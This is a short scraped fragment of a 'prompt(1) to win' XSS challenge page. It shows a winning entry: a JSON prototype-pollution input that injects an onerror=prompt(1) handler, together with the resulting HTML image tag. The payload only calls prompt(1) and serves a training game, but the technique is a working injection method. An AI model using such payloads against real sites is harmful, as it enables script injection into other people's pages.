 prompt(1) to win
D
Text Viewer
YOU WON
jojo
{"source":"*","__proto__":{"source":"$`onerror=prompt(1)>"}}
60
HTML source: <img src="<img src="onerror=prompt(1)>">
http://sandbox.prompt.ml
">
About